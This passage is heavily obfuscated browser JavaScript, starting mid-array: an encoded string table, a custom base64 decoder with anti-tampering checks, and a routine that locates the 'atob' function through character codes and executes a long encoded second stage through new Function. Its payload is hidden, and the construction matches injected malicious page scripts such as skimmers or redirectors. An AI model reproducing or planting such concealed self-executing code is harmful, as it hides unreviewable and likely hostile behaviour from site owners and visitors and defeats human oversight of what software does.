u0HsBu9hotfwELPi','C0OZwJbmmLjjyLC5Cvz6wNrkExDUvJfgnLDgyZfxrvzy','rei0tLrsBuXdzgXwvfzLsNLRCLntz3DLrfPTt1n3BMrU','CeSWA29nsgD5tvrNC0OYmhLIsgnUs1nZBMjTy25mr1jI','vwTUs1n0sKTeqJrnEMCWtenKt0PftKjkEwTYu1nND2ve','sJfkvLfStw5lu3rks0rcne16vxLmq2rmu21gzuP5A3jt','A3jtu2D3zuroBvLtD25jmfeWsLnJCeSWA29nsgD5tvrR','txnkmdaYvwPvBKTwmdLtu2D3zurjnu9tD25HmLyWy3LJ','zurABfPdD25xA0P0v0nJCeSWA29nsgD6tKDnC0OWmtnr','ufeYuMLIq2nZsJjsDgj6vLHowfjRvuDkmuP5D25svK5Y','ExDUvwXwq1v5y3blmgTVtuHNmK9xrxnkm1j2zdbvBKTt','Ce8ZmhnJBhrus0rcne5uwMPmq2nStwLWCKP5Bgrqv1OX','BvPuy0DwrgeZrw5mq2rytKDsALnvtNjvBgrqvM1otLz5','mZm2mdeZwgL1s2Tm','rJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLi','sZbRB01iz3HzEMnZsJi1tgnuuw5lu3rks0rcne5TwxPm','D1jdy3blmgTVtuHNme1usxnkEwTOsvu4BKTtDePlrei0','tNjvAwnZsJfKuMfPDfHoBejmvJfkseP5D25HrZfYyZfJ','mKXdy3Pzve5bsNLRCLntz3DLre0YwKn3BLzRzdrLAwnW','DMjwzffsEwnZsJfJmMrhtLjvmNr6vNPAmMrty3nkmwrt','y3blmgTVtuHNEK1xrxnkmvPizuHVBKTtDePlrei0ttjg','EwTYu1nND2vevMPAAxDUyMPOAgvPy3blmgTVtuHNEfLx','zdbgt0P5A3jtu2D3zurrm1PdD25uwhb3uKnJCeSWA29n','q2q0yLC5vvPTzhnArLjysNL3BLyXsJzLrvz4zeDss2nt','EKj2yLD0neP5D25wELK1ww5kA2vhuKPJu2nZsJjOrgeY','u2D3zurzne1tD25KBKjku1nJCeSWA29nsgD5tNPrC0P5','EwTYu1nND2veuxPAAxDUstfwsKLty3blmgTVtuHNmfPQ','zfHSEuP5A3jtu2D3zuroBu9tD25tu1fTv2LJCeSWA29n','EeP5D25LrgHYv2XJmfPhuKTJmu1UtenKD09hCZnwELPd','CeSWA29nsgCXtMPbC0OZze1swgnUs1n0sKTeqJrore5P','uJf0u0TeqJrovfPTtenKCKPiuKHkEwXKs0vrCe8ZmdDJ','sLHvvffUtenKwe5UuMPwrZfYvJfKuwfhtKTzu2nZsJj0','yZbAr1jou0DvBKXdzhzrmJLfy0rgC1PfovPtmLLUtenK','vti5BMiYrw5mq2rytMK5ALzRtNjwrMrsv21otfj5y3nk','Bgrlru1Zzuz0uuTeqJroALv5tenKyvfTmvLkEwTYsJjN','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','r05wutj0nfz6wK1tEwnZsJfKuvvTtKHKwfjQu0DAveP5','v2nTrxPArxHisNL3BLOWtNzvBgrqu21osvrivw5mq2qW','mgTVtuHNme1xrxnkm0K1y2SWBKTtDePlrei0tvDzneXd','zhHIvZG0yLHOq1PgwNHkExDUzvDks1PfnvrImfjyvvzn','ve0WD25lu3rks0rcne5hvMXmq2nTvxPotuP5A3jtu2D3','rei0tM1vmuXdzeTur1LOsNLRCLntz3DLrfL6t0n3BLvS','mvDerMHrzq','mxzJrvfxtW','C0P5vxLlBxnUs1n0sKTeqJrnv1L5tenKu1DyvLrkEwTY','u1nND2vesMXnExDUvfrAu05ty3blmgTVtuHNmK1Qy3nk','mwmWuw1ouveYDhvwEMmXvvnJC0OZvNrHmNrytKHcA1vf','yJjowfveBgHkExDUvNPsD1PgvNrHmLPUyLC5DeP5D25w','Btf2zezKue9dy3nkm04YwLrAwfvfCgTwvwnUtenKm2vh','mtrVu29Jq20','C2TKrwnUs1n0sKTeqJrov05PtenJBwrezhfkEwTYu1nN','vMrRwKu5EeP5D25Lv2r3wKzkvgj5ovHvA3nUtenKmK1x','q2rYu0Dou0P5A3jtu2D3zurzmK9dD25sAviZyKnJCeSW','ytjgCe9hodnkExDUwvzoCMvgyZnrmKPytLHRBKXdzgTv','nfKWCerHmvjWvNLJC0OZrNrImLP2wJbkA1zSy25mq2ry','yvPfodrHmLzXvti5ueP5D25wELi0wKu1B2nuuLHvBgnU'];var _0x3009172t=_0x3009172d;function _0x3009172d(a,b){a=a-0x86;var c=_0x3009172c[a];if(_0x3009172d['VQdhKl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3009172d['FcVQHy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3009172d['wbkWvB']={},_0x3009172d['VQdhKl']=!![];}var e=_0x3009172c[0x0],f=a+e,g=_0x3009172d['wbkWvB'][f];if(g===undefined){var h=function(i){this['oBQZYW']=i,this['JrEtEF']=[0x1,0x0,0x0],this['sYdEZK']=function(){return'newState';},this['xkwMuF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AZRUvQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rVloFy']=function(){var i=new RegExp(this['xkwMuF']+this['AZRUvQ']),j=i['test'](this['sYdEZK']['toString']())?--this['JrEtEF'][0x1]:--this['JrEtEF'][0x0];return this['rnELsg'](j);},h['prototype']['rnELsg']=function(i){if(!Boolean(~i))return i;return this['hvXVzy'](this['oBQZYW']);},h['prototype']['hvXVzy']=function(j){for(var k=0x0,l=this['JrEtEF']['length'];k<l;k++){this['JrEtEF']['push'](Math['round'](Math['random']())),l=this['JrEtEF']['length'];}return j(this['JrEtEF'][0x0]);},new h(_0x3009172d)['rVloFy'](),c=_0x3009172d['FcVQHy'](c),_0x3009172d['wbkWvB'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3009172d;while(!![]){try{var c=parseInt(q(0x124))*-parseInt(q(0x195))+-parseInt(q(0x163))*-parseInt(q(0x1e9))+-parseInt(q(0x116))*parseInt(q(0x168))+-parseInt(q(0xf8))*parseInt(q(0x236))+parseInt(q(0x1ea))*parseInt(q(0x1c4))+-parseInt(q(0x115))*-parseInt(q(0x1e3))+-parseInt(q(0x225))*-parseInt(q(0x11c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3009172c,0x4a58c));var _0x3009172e=window;function _0x3009172f(c,d){var e={};e['WnDAC']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x3009172d;if(k){var m=k[r(0x259)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3009172d,n=typeof window!==s(0x226)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['WnDAC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3009172f(_0x3009172e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwODQ2MjFkPVsnVzdKY05Da'+'3JXUDNjVkcnLCdDZHBkTjhvVm1HJywnVz'+'UxRmNDa0dXUmUnLCdXNU5kS1NrT0JaNCc'+'sJ1c3akd2SHBkVFcnLCdXT0dGcGU3ZElh'+'JywnVzdIR2FNeGNORycsJ2lDazhXNVA4V'+'zU4JywnVzVYd2d1cGNPYScsJ1c0NTRtU2'+'tqV091JywnZThrWlc2bXZmcScsJ1dPSmN'+'IQ29OVzZaZExXJywnVzRSZE5Da1NCYk8n'+'LCd5dFJkSENvY1c0NCcsJ1c0RFl6WVZkS'+_0x3009172t(0x138)+'NkR1phJywnb1NvRlc1RmRJR3EnLCdXNS9'+'kVTFmc3VXJywndThrWVc1cGRNclMnLCd0'+'OG9Vak5kZE1xJywnRGdDRVdSQmNPVycsJ'+_0x3009172t(0x151)+'EnLCdXNTF5cDBoY0tHJywnVzVaZE8zYml'+'FRycsJ3EzcGRPbW94V1BhJywnVzYxRGtD'+'a0hXUEsnLCdqQ2tHbGJIbycsJ1dQcGNLZ'+'WRjVU1lJywncktCY0syN2RTcScsJ1dQck'+'pFcjdjVkcnLCdXTzdjTENvZlc3aGRPRyc'+_0x3009172t(0xec)+'UE8nLCdXUGxjVm1rY1c2UG4nLCdXUHBjU'+'1NrQVc2TFonLCdzTHloV1AzY0hhJywneE'+'h0ZFQ4b3JXT20nLCdzeEtmV1FaZFJHJyw'+'nZFNvd1dPSmNTTHEnLCd6OG9MRENrOFdP'+'RycsJ1c3bGRMQ29HV1F2NycsJ1c0TFdFW'+'VpkVGEnLCdXNi9kU1NrbGU4a2InLCd3Q2'+_0x3009172t(0x235)+'Tb0dpeGhkUlcnLCdXNmhjSVNraVdSQmNL'+'RycsJ1dQZjZXNzFmV1BHJywnb0s4NGs4a'+'20nLCdXUGxjVVNvelc0RmRNYScsJ1c3Um'+'RQMXVSV1FX'+('JywnVzZGZFVDa1JFSFMnLCdkMnlkblNre'+_0x3009172t(0x1ec)+'RLc3knLCdXN0pkUTJuTHRhJywncFNrT0N'+_0x3009172t(0x1a3)+_0x3009172t(0x22b)+'1dQbGNJbW91VzZsZFRXJywncnRCZEhDb2'+_0x3009172t(0xcc)+'4a0lXNnVxJywnVzR4ZFFlaVdXT0snLCdX'+_0x3009172t(0x1d5)+_0x3009172t(0x176)+'pkZE9HJywneVpsZE5Tb2hXNWUnLCdXT05'+'jVFNrSVc0RHAnLCdDZlJjUTFKZElHJywn'+'QVNvcmJMaGRPRycsJ1dSWmNPOG9GVzdKZ'+'FNhJywnVzd0Y0k4b3hXNVJkVGEnLCdXNT'+'l4bnUvY1BxJywnV092N0ZJSmROcScsJ3Q'+'4b21zU2tDV1BPJywnVzZwZE04a0l0SFcn'+'LCdGZDdkVFNvM1dRdScsJ0JxWmRPbW9pZ'+'mEnLCdXN3ZmZ21rN1dPQycsJ3Bta3FuZH'+'EvJywnV1IxeVc0WFdXUEcnLCdXUU5jSm1'+'rcVc0ejEnLCdCU2tXVzVwZElhTycsJ3dO'+'ZXN6Q2s0JywnVzROY0c4b2pXNS9kUnEnL'+'CdXNERXV09GZE04b3YnLCdDZ0NseENrOS'+_0x3009172t(0x186)+'KJywneUpoZE44b1pXN2EnLCdXNDl5d2Jk'+'ZE1XJywnV1EzY0xta2tXNm5SJywnRDhvU'+'UNta2xXUG0nLCdwbWtQb3R5WCcsJ3h0Sm'+'NVU2t1akcnLCdEbWsxVzZwZFNYOCcsJ2p'+_0x3009172t(0x150)+'WmRWOG9SVzVDJywnQ2hHMkJTazgnLCdXT'+'zkvdEo3Y1BHJywndnNaZEk4b0lmcScsJ2'+_0x3009172t(0x1f7))+('S2RpJywnVzU3ZFRtb0pXUVBQJywnellkY'+'0pta3dsRycsJ0YzcWZXUVpjR2EnLCdXTz'+_0x3009172t(0xd3)+'4b2VCOGttV1JDJywnVzY3ZFNTb0pXUGpr'+'JywnVzZaY1I4azBXNmJnJywnbzhrd21Ic'+'TgnLCdpQ2srdXJEUCcsJ3MwZGNJM1JkSU'+'cnLCdXNWhkUWZyL3FhJywndUdsZFBtb3B'+'tRycsJ1c2M2RTM0NaV1FtJywnQ0pwZEhD'+_0x3009172t(0xcd)+_0x3009172t(0x1e8)+'dnQ2sxVzdIalc2MCcsJ0QwUGlXN0pkR0c'+_0x3009172t(0x24d)+'VzZhJywnZThrdVc3ZllXNEsnLCdXNW5ye'+_0x3009172t(0x11e)+'VxQW1rWCcsJ2FTazdXN1h3VzdDJywnV1J'+_0x3009172t(0x8a)+'VycsJ0FObVFXT2xkR2EnLCdBMDg5V1JCZ'+_0x3009172t(0x156)+'JkS21rdScsJ0Rtb09DQ2sxV1BTJywndld'+_0x3009172t(0x121)+'UTFxalNvbGVXJywnVzYzY0xDa25XNVBCJ'+_0x3009172t(0x9f)+'RNRycsJ1c3eGNRU28wVzVSZFFHJywnVzR'+'oY1Jta1NXN1RvJywnVzY4UWszZGRVcScs'+_0x3009172t(0x14b)+_0x3009172t(0x125)+'FhMCcsJ3lDa1lXUnRkTFNrcycsJ1c1aGR'+'JQ2tlbENrUicsJ3pLRmNSZ1pkTHEnLCdX'+_0x3009172t(0xdb)+'Cd6YUpkTm1vamhXJywnVzR4ZE1Da1JqQ2'+'9DJywnaW1r')+(_0x3009172t(0x95)+_0x3009172t(0x1ad)+'dXNzNkVkNrUW5ta28nLCdvbWtrVzcwZFc'+'0MCcsJ3lzSmRQOG9oVzRlJywnVzR0ZE84'+_0x3009172t(0x11a)+_0x3009172t(0x183)+'wneThrUFc3WmRISlMnLCdXNkZkTjJESkN'+_0x3009172t(0x26a)+'T3dTJywnaDhrMGRXMEYnLCdXUHBjSjhrd'+'Vc1S25XNEJkUHE5VVdPTHBXN2EnLCdXUD'+'NjTENvNFc0UmRPRycsJ0NnZVN3Q2t0Jyw'+'nemJWZE1DbzZXT20nLCdXNkx0dGF0ZFRH'+'JywnbXhtWWU4a2gnLCdXNjlQbG1rNldQV'+'ycsJ1c2RmNHU29HVzd0ZE1XJywnVzdMYW'+'lta3pXUmEnLCdXN2RkUGZDNFdSTycsJ28'+'4b2tXUU5jUWZHJywnY0NrOGtJSzYnLCdC'+'dXBkR1NvYldQZScsJ1dRYjZ6V0JjUWEnL'+'CdXNnU3Y0w3ZEdXJywnVzQ4c2h4QmRNYS'+'csJ1c3cGNQQ2tWVzZLSicsJ0V3T1d5bWt'+'KJywnaTJTZWJTazInLCduQ2tvVzdQd1c0'+'UycsJ2lTa2J6cUh1JywnVzR0ZFFDb3pXU'+_0x3009172t(0x212)+'9kVnEnLCdXNU5kUENrNWptb1MnLCdXUTF'+_0x3009172t(0x110)+'OG9Ccm1rR1dQYScsJ3JOSHBXN1pkVGEnL'+'CdXNUpjSG1rcFc0YlEnLCdmOGtpbkhPbS'+_0x3009172t(0x139)+_0x3009172t(0x179)+'RycsJ1c2YTJ6YjNkSVcnLCdXUWJNVzdqM'+'1dSUycsJ1dSVGVkbW9rbUcnLCdXNERBYW'+'Z0Y1JHJywn')+(_0x3009172t(0x24f)+'jAnLCdyQ29udUNraVdQVycsJ1dPOThXNX'+_0x3009172t(0x1d9)+_0x3009172t(0x24c)+'OGs5Vzd6bicsJ1c3UmRMU2tsa21vOCcsJ'+'1dSSDNCVzdkS3EnLCdEWVpkUjhvdGNxJy'+'wnd1hwZEdDbzlsVycsJ1c1amVFcVpkUFc'+'nLCdXNXFLbjN4ZEpHJywnV1JaY0x2UmNM'+'Zk8nLCdibWs0bWNHUCcsJ0JDb2hvMGhkT'+_0x3009172t(0x23a)+'9jUGEnLCdXNFdhQkpkZE9XJywnVzRKZFQ'+'4b05XUFhKJywnV1F6Nlc2UGlXUXknLCdl'+'OGswZjF4ZElXJywneVNrOFdRN2RUQ2tjJ'+_0x3009172t(0xd2)+'1raicsJ1c1L2NKU2tiV1J0Y0pxJywnVzV'+'kY0hTb01XNi9kUmEnLCdyOG8ra2Z4ZEdh'+'JywnQzhreFdPN2RObWtrJywnV1BSZE5HS'+'2lXT3knLCdXT3JUQmN4ZFZHJywnZjhrMW'+'5jNFMnLCdXN3RkS21vVVdPbngnLCd2SUJ'+'jT0NrQWFHJywndWU1RFc2QmRLRycsJ1dP'+'WGhXNW5pV1F1JywndndDcXZDaysnLCdpb'+'WtnbFo4cicsJ1c2cGNObWtuV1JOY05hJy'+'wnVzUzY0lta3NXNFRjJywnZFNrQm0zQmR'+'VRycsJ1c3eittbWtQV1FhJywnVzQvZFNt'+'a2VubW9IJywnVzQ1RGRTa0JXUmUnLCdBb'+'W96V09mNGpDa0RXNHI0cUNvcycsJ2xDa3'+'NXNEtMVzRHJywncmF0ZFBtb1lXT3UnLCd'+'mU2s0VzVIT1c0MCcsJ0NDa1RXT0JkVkNr'+_0x3009172t(0x266)+_0x3009172t(0x22e)+'EnLCdXNVZj')+('VkNrRVc1S3QnLCd4MGE3RVNrdCcsJ1c3V'+_0x3009172t(0x14f)+'dXUlhGZW1vYm1XJywndFNrZ1c0SmROdDA'+_0x3009172t(0x23d)+'ZFZhJywndHRWY1RTazdoYScsJ2U4azNCW'+'DF6JywnbENrSlc0YVJmVycsJ1dSL2NJOG'+'9sZjhrYicsJ1c3cGRVOGtFaFNvRycsJ1c'+'0bGRJbWtvem1vMmZTa1ZpTTdjRzhrTCcs'+_0x3009172t(0x149)+'1JXJywndXdOY0pLZGRSYScsJ3ZmOGlXTy'+_0x3009172t(0x13b)+'UZDhrRVdQUycsJ3UzSmNRdlZkVnEnLCdX'+_0x3009172t(0x241)+'ywnRWZUcFc2RmRMRycsJ2dDa3VXNnU0aG'+'EnLCd1V0JkTlNvZ1dPSycsJ1c2dnVXUjN'+'kT1NvOCcsJ1c1VmNMbWtoV1B4Y1RHJywn'+'VzZudHBLSmNWYScsJ1c2TEFpRycsJ1dQe'+'mR3Yk5kSGEnLCdXN0ZkVmVERXpxJywnVz'+'dKY0pta1lXUTdjTUcnLCd0MHlFcjhrQSc'+'sJ1dRcGNLQ29aVzdSZEhhJywnb1NvRmgz'+_0x3009172t(0xc9)+_0x3009172t(0xda)+'dVJywnaThveldRWmNUZXEnLCd2aDdkVFN'+_0x3009172t(0xfe)+_0x3009172t(0x1a8)+'zZ4Y09ta2lXNUdmJywnVzd5TXpZVmRHRy'+_0x3009172t(0x1a2)+'TYkMnLCdXUW4rQ3RCZFZHJywnQTNaY0cx'+'N2RQRycsJ1c0dGNVQ2ttVzRQRScsJ1c3a'+'klrU295VzRPJywnV1J6SWU4b2VrRycsJ0'+_0x3009172t(0x16b))+(_0x3009172t(0x12e)+'mZ0ZE9XJywnRFNrNVc0aGRNWXEnLCdXUH'+'RjT1NvZVc2L2RSVycsJ1dPZGNQbWtxVzd'+_0x3009172t(0x170)+'clc0NE4nLCdGTldMV1FOZEpxJywnVzdTL'+'3phVmRORycsJ2ROdTFkQ2s1JywneDhrdl'+_0x3009172t(0x10b)+'XUXFIdXJOZFNhJywnV1BkY1I4b1FjQ2tw'+'Jywnd21vbXE4a1NXUjAnLCdxMzdjUGZ4Z'+'FFhJywnVzZ6S3Btb0JXNE8nLCdXTzFxQ3'+'E3ZEhxJywnVzRsY1JDa3NXNnZPJywnVzV'+'GZFYyWGJDcScsJ1c3U3lxcUpkVEcnLCdC'+'aE5jTXdGZFZhJywnZVNrM2NzV2onLCdXN'+'TNjR0NrWFdQL2NJRycsJ0EzYmVXNGxkU2'+_0x3009172t(0x17f)+_0x3009172t(0x13c)+'ZGNRbW9Lb21rVicsJ0RkaGRSbW9zVzVHJ'+'ywnVzVIZXlIRmRMcScsJ1c2L2NOOGs4Vz'+_0x3009172t(0x99)+'ta3dkMlJjSFcnLCdXUWRjUzEzY1BORycs'+'J2RDby9oY3EnLCdDZ2VnV1BGZEtxJywnV'+_0x3009172t(0x23e)+_0x3009172t(0x9e)+_0x3009172t(0xcf)+'M2RHU29OJywnak5TaW5Da2gnLCdXUjk4e'+'klKZFNXJywnd21rb1dQaGRJOGtWJywnVz'+'dsY0dTa0UnLCd5Z3phVzZoZE9XJywnVzV'+_0x3009172t(0x122)+'LCdXT2xjU1NvcFc0TmRVYScsJ0IzYTNXU'+'FZkVWEnLCdXUFpjTG1vdW44a1cnLCdBU2'+_0x3009172t(0xaa))+('eScsJ3R2Ty9xU2tKJywnVzVkZEdta2VlQ'+'2tHJywnV1BSY0k4b09rQ2tyJywnYzhreF'+'c2WFlXNjQnLCdBdnFHV09sZEpHJywndFh'+'wZFVTb2JXNXEnLCdXUnhkR1htcFdSUycs'+_0x3009172t(0x1fa)+'zdXJywnZDhrUFc0ODNXNmUnLCd5SnhkU1'+'NvQldQOCcsJ1c0Q1ZodS9kTUcnLCdXUkQ'+'rc1dkY0hXJywnQ3ZWZFJTb3FXT3UnLCd4'+_0x3009172t(0x1c6)+_0x3009172t(0xc3)+'csJ0MyOWpXNkZkU2EnLCdnQ2tXbTJwZEd'+'xJywnbUNralc0WDhXNlMnLCdBZzhIV09S'+'ZEtHJywnVzVqeGJDb21XN1cnLCdXNXRkS'+_0x3009172t(0x24a)+_0x3009172t(0xe0)+_0x3009172t(0x22c)+'ZGRNVycsJ0ZOZGRWbW9oV1BlJywnam1vc'+_0x3009172t(0x23f)+'Q1ZmM4b2xXNDAnLCdxdjA5V1B0ZEhHJyw'+'nYm1vWFc3dGRQRzAnLCdlOGtCVzZtZVc3'+'YScsJ3hIM2RQbW8vVzdXJywnYzhrdXN0e'+'lInLCdXUGZLVzduWFdQSycsJ0J0WmRVQ2'+_0x3009172t(0x197)+'Tb0lXUWUnLCdXUjNjTm1rMlc1SHcnLCdX'+'UDNjSEtwY0pnZScsJ2tta2VXNjhMcEcnL'+'CdXT2RjU0NreVc2ZncnLCdXNUtoQUkzZE'+'9HJywnZVNrRFc1dS9XNEsnLCdXNnpwaDh'+_0x3009172t(0xb2)+_0x3009172t(0x120)+'2tka3hKZElhJywnRXZld3c4a0onLCdXNW'+'FlZzFoZFFx')+('JywnVzdhcURKRmRLVycsJ3U4a1ZXNnhkT'+'Fc4JywnVzYzZFUxYlR6RycsJ1c2NXF1V0'+'JkR2EnLCdxMW1lV1FWZFNxJywnV1FoY0l'+'TazBXNnpVJywnb011eWxDa0YnLCdXNFZk'+'SENrNGVtb0YnLCdXNUJkUW1vWldPSFUnL'+'CdXNHBkTWVXK1dReScsJ3dNM2NLM3RkUH'+'EnLCdCMVdEV1E3ZFVXJywnV1FaY1VDb3J'+'kbWtjJywnVzRhUnBLTmRNYScsJ1dQVmNI'+_0x3009172t(0x21e)+'1NZRThvSScsJ0ROV2RXT1pkTnEnLCdtME'+'tIb21rcCcsJ204a2RDSkRyJywncThvb3F'+'Ta21XUDgnLCdXNjNkR21vZldPWEcnLCdr'+'U2t4VzUxYlc0RycsJ2s4a096WjVQJywnc'+_0x3009172t(0x26e)+'csJ3V4SmNVMXhkVkcnLCdyZXBjTTJaZE9'+'hJywnbVNrWlc1SzRmVycsJ1c3TmNKOGtK'+'VzZQQicsJ1c2ZGNROGtpVzdtbScsJ2ZDa'+'zFuZGlLJywnVzVkZEpnaTZXT1cnLCdXN0'+_0x3009172t(0x9b)+_0x3009172t(0xdf)+_0x3009172t(0x244)+_0x3009172t(0x103)+'RXNEN6VzZxJywnQjMwdldSaGNHcScsJ2x'+'Ta0JXNHEyaXEnLCdXNnBkTG1rNndyUycs'+'J3VKUmRLU29MVzcwJywnVzdWY0g4a1RXU'+'nBjTGEnLCdpbW9MV1BWY0dNOCcsJ3dXL2'+_0x3009172t(0xb6)+'3Y0xDb1RwU2tmJywnVzZCZFBMRDlzVycs'+'J1dROUlXN2JxV1FXJywnVzQ3ZFZtazBsO'+'GtVJywna0txZmVDa2InLCdXNVpjUVNrWF'+'dRL2NRVycs')+('J1c2elBXUDdkS21vdicsJ1dPSFV3YzNjT'+_0x3009172t(0x140)+'xXNmxkVHEnLCdXN2RjUzhvWVc2ZGRJYSc'+'sJ1c2bGNTOGsxVzdyNCcsJ2hDa0VrdEdp'+'JywndWhGZFNTb0xXUWknLCdCU29Bb2VGZ'+'EtXJywnV1A5ZGxDb21oVycsJ3JIcGNPbW'+'t1aVcnLCdkbWtNVzdPT2VxJywnRENrdld'+_0x3009172t(0x1df)+'bGNMOG9ZVzRSZE5hJywnV1BsY0hTb3RuQ'+'2t2JywncldKZFVDb3JwRycsJ1dSWmNMZ0'+'ZjUTA4JywnQ3dtY1dPZGRVcScsJ1c1RFJ'+'XT0JkT21vNScsJ2VDa1dmTGRkUmEnLCdX'+'NmFWenMvZElhJywnVzVKY0hta0tXUTdjS'+'HEnLCdCYjdkUUNvNWtxJywnQmVLTFdPSm'+'RLRycsJ1c0RmNMU2tiV1EvY1FXJywncUl'+'CZE9Tb2RXN08nLCdXNDdjTG1rYldPN2NV'+'VycsJ1dQWmNHTS9jVDJhJywnRnhWZE9tb'+'0NXT0snLCdXNE5kTjhrL2U4bysnLCdXUT'+'lOdUhwY1VhJywnVzdKY0dDb2lXNmxkSkc'+'nLCdXUkhGenNCY1NXJywnV1I1d2s4b09t'+'RycsJ29Tb2VXUnRjUUxpJywnQm1rRFc2S'+'mRKV3knLCdjOGtnVzVUWlc3aScsJ1c3SD'+_0x3009172t(0x19d)+'1UmRWS1c2V1JXJywnVzZGZFRTa2doQ29H'+'JywnVzY3ZE5Ta0pCSWUnLCdXNFJjSVNra'+'ldSL2NMYScsJ1c3V0thMUpkVnEnLCdXUF'+'RJZm1vQ2VXJywnQjhvcWpoeGRWcScsJ1d'+'PN2NUOG9JVzRkZFJXJywnZ21rM2l4eGRP'+'VycsJ3hNQ3dXUmhjU0cnLCdXNFZkVG1vS'+'VdPOVEnLCdXNDE4YjhrRFdSTycsJ1dPVD'+'dXN0QvV1FP')+('JywnVzU3ZFRDa1dhU2thJywnV1FqRUFZc'+'GNMRycsJ3JMcGNTZ0pkVGEnLCdXNkNTdn'+_0x3009172t(0x214)+'NU2s2YVNvTCcsJ1c1cm9EYTdkSUcnLCdX'+'NEZjVG1rSFc1V1MnLCd2ZTRYV1FWY1BHJ'+'ywnVzZGY01Da1BXNHlLJywnVzVyRG5ta2'+'JXUjAnLCd4TURjVzY3ZFBxJywnYThvcVd'+'PbGNHZXEnLCdyYi9jVFNrbmdHJywnRDM1'+'aVc1SmRHVycsJ1c2ZGNSOGtKVzdLVicsJ'+'3ZZVmRVQ29FcEcnLCdXNUJkTW1vQldSNU'+'8nLCdXUERqcVd0ZEthJywnb0NreFc1REp'+_0x3009172t(0x1e6)+'bzFOZE9xJywnVzU3Y0xTa1FXNUNUJywnV'+'1BoY1ZleGNNTm0nLCdXUGRjTlNrbFc1al'+'gnLCdjbWtIaktOZFZxJywndmVpQldQUmN'+'TRycsJ3U4a1pXT3RkUFNraScsJ1dPaGNI'+'bWtqVzZqdycsJ1c1RCthQ28xVzVlJywnV'+_0x3009172t(0x1b9)+'wndmVWZExDb1VXT0cnLCdXUlBSVzVmVld'+'SUycsJ1c0cGRHQ2tNYThveicsJ3gxeGRQ'+'OG82V1E0JywnaDhrUlc3RFZXNnEnLCdXN'+'2owV1BCZEpTb1AnLCdmU2tRVzVtbXBHJy'+'wnRlNvaGZ1UmRKRycsJ1dQbk5Cd05jT2E'+'nLCdnQ2tEVzVQSVc0ZScsJ1dPYnRlOG9Q'+'ZVcnLCdXNlRvazhvWVc1VycsJ3htb1hhe'+'GRkSWEnLCdXUnBjT1NvdVc3cGRWYScsJ1'+_0x3009172t(0x1ba)+'nLCd3Y1pjTG1rQmlxJywneExtc1dQM2NI'+'YScsJ1c1WmRJQ2tVazhreCcsJ1dSeGNWT'+'UZjUHVHJywnVzdIUGk4bzdXNFcnLCdXNU'+_0x3009172t(0xa9))+('VycsJ1c3RERXUU5kSW1vYScsJ1c0RmNQU'+'2tVV1JoY0pxJywnVzRqcGY4a1ZXUGknLC'+_0x3009172t(0x1a6)+'ndHV5MURDa3knLCdBU2s5V1BwZExta2cn'+'LCdwU29aV1IvY1RldScsJ3A4a0p3WmpQJ'+'ywnVzYvZEhDa1JxYUMnLCdXNXVQZzNsZF'+'RxJywnVzVidVdRM2RObW9qJywnVzVoY1B'+'Da0NXNzFDJywnbzhrVnpHUmRJWEtIRkk3'+'Y1VhJywnVzVkY0pTb05XNWxkSlcnLCdFQ'+'293dFNrWVdPeScsJ1dQZjlFcTdjTHEnLC'+'dXNmZjbk1sY09hJywnV1FURnJZbGNNRyc'+'sJ3lkZGRIQ29qV1JXJywnVzZ5VHJXWmRU'+'RycsJ2U4azdXNUtNcFcnLCdXNDFwY0Nra'+'FdSSycsJ3RMNFZ4Q2tBJywnVzdUWWhTb0'+'JXNlcnLCdXNHhkR0tXMFdQcScsJ2VTa2R'+'XN1B1VzRLJywnczhrdVc0ZGRTWTAnLCdG'+_0x3009172t(0x255)+'CcsJ0RaTmNIQ2tEYUcnLCdleENma1NrRi'+_0x3009172t(0x89)+'XNHRkSUcnLCdXUVhHQ1dsZExHJywnbW1r'+'TFc0ZXVwVycsJ1dSTmNHOGtQVzdiUCcsJ'+_0x3009172t(0xd4)+_0x3009172t(0x24b)+'wMCcsJ1dQTGJ6R05kUlcnLCdXNFZjUzhr'+'N1dSTmNIcScsJ1c2cGNIU2tUVzVTdycsJ'+'0FLSmNIZ2xkTGEnLCdXNU5kVnVLcVdSdS'+'csJ3doYm9XNEJkUHEnLCdXN0JjVW1rSlc'+'1V2knLCdXNUZkTWdQUERhJywnakNrdnZa'+'NXUnLCdXUGxjSThvWW9Ta0wnLCdXNUZkS'+_0x3009172t(0x1a1)+'dWZEtMemp1')+('RycsJ2Zta2ZXNDRLVzdlJywnd05aY1BOV'+'mRQRycsJ0NDazVXT2xkTThrZycsJ1c1N2'+'ROMHI2Q0cnLCdXNEpkUkNreENzQycsJ3R'+'LVmRTU29MV091JywnVzRWZEhtazhFY1Mn'+'LCd2cTdjVThrem9HJywnV1B0ZE9hZWZXU'+'m0nLCd0OG9JaTNkZE5XJywnVzdENWxTa2'+_0x3009172t(0x188)+'nZVZkUUcnLCd4TE9oV1A3ZE5HJywnVzdG'+'ZFZodUNXUDgnLCdXT3pUVzRQVldSRyc